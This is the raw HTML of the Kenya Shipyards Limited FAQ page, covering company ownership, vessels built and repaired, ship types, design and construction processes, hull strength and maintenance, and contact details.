						<div data-elementor-type="wp-page" data-elementor-id="2922" class="elementor elementor-2922" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3e677399 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e677399" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:9,&quot;sizes&quot;:[]},&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-44e3cf1e" data-id="44e3cf1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f664091 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="6f664091" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FAQS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4dddee43 elementor-widget elementor-widget-text-editor" data-id="4dddee43" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Kenya shipyards Limited is mainly designed for ship building, however, its roles in support of industry and developmental engineering is prominent. It has a record of service to rail industry and general engineering and has promoted further diversifications of its general engineering activities</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5ab086e8" data-id="5ab086e8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7a538e65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a538e65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-131c69a8" data-id="131c69a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-645a560f elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="645a560f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">GENERAL QUESTIONS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6533c363 elementor-widget elementor-widget-toggle" data-id="6533c363" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1691" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1691" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="far fa-caret-square-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened far fa-caret-square-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0"> Who owns KSL?</a>
					</div>

					<div id="elementor-tab-content-1691" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1691"><p style="text-align: justify;">Kenya Shipyards Limited was established by the Kenyan Government and the National Treasury has 100% shareholding. It was formed to address operational requirements of the Kenya Navy and MDAs and utilize the excess capacity to generate revenue for the Government by tapping into the available local and regional market for construction, refit, repair, maintenance and overhaul of ships and provision of other maritime services.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1692" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1692" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="far fa-caret-square-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened far fa-caret-square-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Which materials are used in shipbuilding?</a>
					</div>

					<div id="elementor-tab-content-1692" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1692"><p style="text-align: justify;">Shipbuilding uses a considerable amount of marine grade steel. The variety of manufactured products which go to make up a fitted-out vessel is enormous and entails a wide range of different materials. The hull for example, can be constructed with materials like iron, steel, rubber, wood, polyester and many others, small craft can be made of aluminum or fiberglass and a few boats and barges have been made of steel-reinforced cement. The choice of material will depend on the specific requirements of the vessel and the intended use of the boat or ship.  Shipbuilding is an assembly industry. It involves assembly of various pre-fabricated structural components along with installation of various machineries and fitting out items. Ships are built to specification and assembled in a slipway or drydock in a system-by-system fashion. Sheet metal and other bulky goods are moved using: Gantry cranes on rails, Cranes on wheels, Fork lift trucks, and Wheeled trucks. </p><p>In ship construction, the design is based on the functionality of the vessel and it influences the materials used to construct a vessel. The appropriate choice of structural steel must also satisfy the requirements of international classification societies.</p><p> </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1693" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1693" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="far fa-caret-square-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened far fa-caret-square-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">How many ships has Kenya shipyards built?</a>
					</div>

					<div id="elementor-tab-content-1693" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1693"><p style="text-align: justify;">After 15 months of dedicated work including working in shifts, KSL has built a 100 metre Wagon Ferry which was floated on 02 August 2022 at Kisumu Shipyard.</p><p> </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1694" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1694" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="far fa-caret-square-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened far fa-caret-square-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">How many vessels have been worked on so far?</a>
					</div>

					<div id="elementor-tab-content-1694" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1694"><p style="text-align: justify;">KSL acquired MV Pate for Kenya Ports Authority in 2022. KSL is also undertaking mid-life refit of KNS Shupavu for the Kenya Navy.</p><p style="text-align: justify;">KSL has also performed repairs and maintenance on vessel Sea Spirit 30 for KCGS, Tug Imara for Kenya Navy, vessel KMA3 for Kenya Maritime Authority, MV Kiboko patrol boats for Kenya Wildlife Services, Kenya Wildlife Service patrol boat at Ndere Island, MV Peeda technical checks for KRC, KPLC boat at Mfang’ano Island, MV Likoni Prow for Kenya Ferry Services, free maintenance checks to RV Mtafiti for Kenya Marine and Fisheries Research Institute (KEMFRI) and technical checks for boat engines at Usoma Beach Management Units (BMUs)</p><p> </p></div>
				</div>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7cdad696 elementor-widget elementor-widget-toggle" data-id="7cdad696" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2091" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2091" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="far fa-caret-square-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened far fa-caret-square-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">What are the different types of ships that are built and for what purposes?</a>
					</div>

					<div id="elementor-tab-content-2091" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2091"><p>There are several types of vessels.</p><ol><li style="text-align: justify;">Merchant Ships like (General cargo carrier, Dry Bulk Carrier, Container ships, cruise ships etc. that transport different cargoes.</li><li>Naval Vessels (Offshore Patrol Vessels and Logistics Ships for security purposes.</li><li>Fishing Vessels like Fishing trawler and Factory ship.</li><li>Service vessels like Sea going tugs, dredgers, offshore support vessels and pilot vessels which provide propulsive power to other vessels.</li><li>Inland Vessels like Propelled and non-propelled barges, Passenger boats and launches which operate within inland waters.</li></ol><p> </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2092" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-2092" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="far fa-caret-square-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened far fa-caret-square-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">What safety regulations do shipbuilders need to follow?</a>
					</div>

					<div id="elementor-tab-content-2092" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-2092"><p style="text-align: justify;">At KSL we understand that the safety of the crew is in the hands of the shipbuilder. We have in place our work safety policies, quality control policies and work safety education to sensitize staff on site. Ships operate in highly risky environments; shipbuilding projects has thousands of activities which are organized in different phases with engineering and production as the two main activities of the shipyard thus they require a high product quality in order to sustain in these environments and to make sure that the ship operate safely. Adhering to the<a href="https://www.osha.gov/sites/default/files/publications/OSHA_shipyard_industry.pdf"> Occupational Safety, Health and Environment (OSHE)</a> regulations is of utmost importance for shipyards, especially in shipyard employment. Classification society wants to ensure that all class rules are followed.</p><p> </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2093" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-2093" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="far fa-caret-square-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened far fa-caret-square-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">What is the process of designing and building a ship?</a>
					</div>

					<div id="elementor-tab-content-2093" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-2093"><p style="text-align: justify;">Vessels are constructed in accordance with precise specifications which are tailored to the user requirements and these vessel specifications and drawings precisely detail the vessel. In shipbuilding, there are no prototypes so the designer a naval architect, must ‘get it right’ first time hence Computer Aided Design (CAD) systems is used. There are three distinct phases – concept, contract and detail design. In the concept phase the designer will establish the broad characteristics of the design in consultation with the owner. </p><p>A modern ship has very complex engineering principles combining various types of equipment, technologies, and disciplines. The user specifications then allows the development of a basic specification such as <a href="https://www.sciencedirect.com/topics/engineering/deadweight">deadweight</a>, speed, range, capacity, stability, and freeboard. </p><p> </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2094" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-2094" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="far fa-caret-square-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened far fa-caret-square-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">How can you join KSL?</a>
					</div>

					<div id="elementor-tab-content-2094" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-2094"><p>KSL like any other company has procedures involved in joining and in the event of vacancies, these are advertised in the official company website.</p><p> </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2095" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-2095" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="far fa-caret-square-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened far fa-caret-square-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">What profession do ship builders need?</a>
					</div>

					<div id="elementor-tab-content-2095" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-2095"><p style="text-align: justify;">Shipbuilding is an assembly industry where wide varieties of materials are used; hence it is multidisciplinary with personnel with skills of various trades. Competencies in the industry are drawn right from the ship design and planning stage up to completion and handover.</p><p style="text-align: justify;">Professional workers include various kinds of engineers, like marine engineers who design the machinery that will run a ship; naval architects, designers and drafters who prepare detailed drawings with the exact measurements and specifications for all the ship&#8217;s parts. Nautical architects further provide the design for a ship&#8217;s hull and plan space for cargo, crew living quarters, and machinery.</p><p style="text-align: justify;">Crane workers as operators and riggers lift the plates and sections to form the hull. Ship fitters, who are one of the largest groups of workers, ensure that each section is in its place correctly and outside machinists install propelling machinery. Other technicians include carpenters, electricians, electronics technicians, painters, and sheet metal workers who outfit the ship. They build kitchens, bunks, and closets as well as install lights, heating systems and radar equipment among many other items.</p><p style="text-align: justify;">Specialist interior designers are also needed. During sea trials, the naval architect assesses the weight of the finished vessel and checks its stability and loading particulars by referencing to the ship data on lightweight and centre of gravity.</p><p> </p></div>
				</div>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-66b7da69 elementor-widget elementor-widget-toggle" data-id="66b7da69" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1721" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1721" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="far fa-caret-square-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened far fa-caret-square-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0"> When was KSL established?</a>
					</div>

					<div id="elementor-tab-content-1721" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1721"><p style="text-align: justify;">The National Security Council approved the establishment of Kenya Shipyards Limited on 14 August 2020</p><p> </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1722" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1722" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="far fa-caret-square-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened far fa-caret-square-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">How are KSL's ship hull strength determined and verified during construction?</a>
					</div>

					<div id="elementor-tab-content-1722" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1722"><p style="text-align: justify;">A vessel’s entire design and construction is centered on the hull amounting to about 70 percent of a total structural design and therefore the process of hull design is so complex. Shipbuilding classification societies such as Lloyd’s Register and American Bureau of Shipping have established standard calculation forms for hull loads, strength requirements, thickness of hull plating and as such KSL works with these international societies and our Quality Assurance Engineers to ensure and verify adherence to standards and engineering principles.</p><p> </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1723" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1723" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="far fa-caret-square-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened far fa-caret-square-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">What methods does KSL use to maintain a ship's structural integrity over its lifetime?</a>
					</div>

					<div id="elementor-tab-content-1723" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1723"><p style="text-align: justify;">Periodic maintenance, inspection, and repair are key in managing the structural integrity of ship systems in a life cycle. During design of a ship, the structural integrity is maintained based on classification society guideline. Hence, exceeding these limitations may result in over-stressing of the ship&#8217;s structure which may lead to failure. The ship&#8217;s approved loading manual provides a description of the operational loading conditions upon which the design of the hull structure is based.</p><p style="text-align: justify;">KSL as such, adheres to ship building technology and engineering principles during ship construction, for example, use of Non-Destructive Testing (NDT) for finding subsurface cracks, thereafter, there is a Maintenance, Repairs and Overhaul Department responsible for predictive maintenance, corrective maintenance, risk-based maintenance which focus on essential equipment likely to breakdown and condition-based maintenance of vessels.</p><p> </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1724" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1724" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="far fa-caret-square-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened far fa-caret-square-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">How are KSL's ship stability and seakeeping performance determined and verified?</a>
					</div>

					<div id="elementor-tab-content-1724" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1724"><p style="text-align: justify;">Seakeeping ability is a yardstick to estimate if a vessel can operate effectively and guarantee human safety even on high seas with rough conditions. Classification societies have published construction guidelines and operating standards to ensure vessel safety and standardization of ship construction. The design lifetime of ship structures is at least 25 years; hence, the aging effects are appropriately addressed during the design phase. During hull design, the Quality is defined by the ability to satisfy the requirements of serviceability, safety, compatibility, and durability.</p><p style="text-align: justify;">Ships are built to meet standards of safety and pollution prevention and during construction. There are detailed inspections during construction and while in service, ply on waterways with rules governing its use, and in use, they are manned by well-trained crew. The marine environment is the most aggressive environment since the hull is constantly exposed to the seawater environment hence it experiences general corrosion, which reduces the plate thickness uniformly.</p><p style="text-align: justify;">The Shipyards look into design, material selection, material perfections, proper welding and fabrication and workmanship. Corrosion wastage and fatigue cracks are the two most long-term aging effects of ship structures.</p><p> </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1725" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-1725" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="far fa-caret-square-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened far fa-caret-square-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">How does KSL integrate electrical and mechanical systems into ship design?</a>
					</div>

					<div id="elementor-tab-content-1725" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-1725"><p style="text-align: justify;">3D modeling is an inevitable tool in ship design and system integration. Through system integration, naval architect has to work together with the engineers from the Production, the maintenance, Repairs and Overhaul departments and the Electrical sections. During the design stages, the ship designer develops the most cost-efficient ship for a designated task, within the boundaries of international and national rules and regulations. Hence the electrical and mechanical systems layout are designed at this stage.</p><p style="text-align: justify;">For example, the piping system, the electrical system and all equipment on-board is coordinated, so that no system interferes with another system in a negative way. </p><p> </p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1603e221" data-id="1603e221" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-293fc556 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="293fc556" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">DO YOU NEED SUPPORT ?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-660c1a01 elementor-widget elementor-widget-text-editor" data-id="660c1a01" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Kenya Shipyards Limited is established through Executive Order CAB/GEN.3/1/1(60</p>								</div>
				</div>
				<div class="elementor-element elementor-element-18eee152 elementor-widget elementor-widget-button" data-id="18eee152" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://kenyashipyards.co.ke/contact-us/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-comments"></i>			</span>
									<span class="elementor-button-text">CONTACT US</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4ffb3bb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4ffb3bb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7b5c5f39 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="7b5c5f39" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">INTERESTING FACTS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-173ad6fb elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-counter" data-id="173ad6fb" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
						<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="1000" data-from-value="0">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2e9c8e1e elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="2e9c8e1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Daily requests</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5c83868b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5c83868b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-691c54cc elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-counter" data-id="691c54cc" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
						<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="100" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-761e44be elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="761e44be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Support agents</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-407749b5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="407749b5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1dc5634b elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-counter" data-id="1dc5634b" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
						<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="6" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-60d230d0 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="60d230d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Departments</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-17f6ea41 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="17f6ea41" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-31834a39 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="31834a39" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CONTACT DETAILS
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-321946f9 elementor-widget elementor-widget-text-editor" data-id="321946f9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Headquarters</strong> Next to Kenya Navy Base, Mtongwe, Mombasa, Kenya.<br /><strong>Location</strong> Mombasa<br /><strong>Phone</strong> tel:+254719180472<br /><strong>Email</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="abc2c5cdc4ebc0cec5d2cad8c3c2dbd2cad9cfd885c8c485c0ce">[email&#160;protected]</a>.<br /><strong>Inquiry:</strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9bf8eee8eff4f6fee9f8fae9fedbf0fef5e2fae8f3f2ebe2fae9ffe8b5f8f4b5f0fe">[email&#160;protected]</a></p><p> </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-20d9d79 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20d9d79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c963d11" data-id="c963d11" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		





	</main><!-- #main -->

	
	
			<footer data-elementor-type="footer" data-elementor-id="2375" class="elementor elementor-2375 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4d10c3c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d10c3c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5e21b66" data-id="5e21b66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66d25485 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="66d25485" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://kenyashipyards.co.ke">
			<img width="830" height="609" src="https://kenyashipyards.co.ke/wp-content/uploads/2022/06/KENYA-SHIPYARDS-2.png" class="attachment-full size-full wp-image-1901" alt="" srcset="https://kenyashipyards.co.ke/wp-content/uploads/2022/06/KENYA-SHIPYARDS-2.png 830w, https://kenyashipyards.co.ke/wp-content/uploads/2022/06/KENYA-SHIPYARDS-2-300x220.png 300w, https://kenyashipyards.co.ke/wp-content/uploads/2022/06/KENYA-SHIPYARDS-2-768x564.png 768w, https://kenyashipyards.co.ke/wp-content/uploads/2022/06/KENYA-SHIPYARDS-2-480x352.png 480w" sizes="(max-width: 830px) 100vw, 830px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-766cada1 elementor-grid-4 e-grid-align-left elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="766cada1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9f69ed7" href="https://www.facebook.com/KenyaShipyards" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-d492566" href="https://twitter.com/KenyaShipyards" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8ddec98" href="https://www.youtube.com/@kenyashipyardslimited8136" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a4207fa" href="https://www.instagram.com/kenyashipyards/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
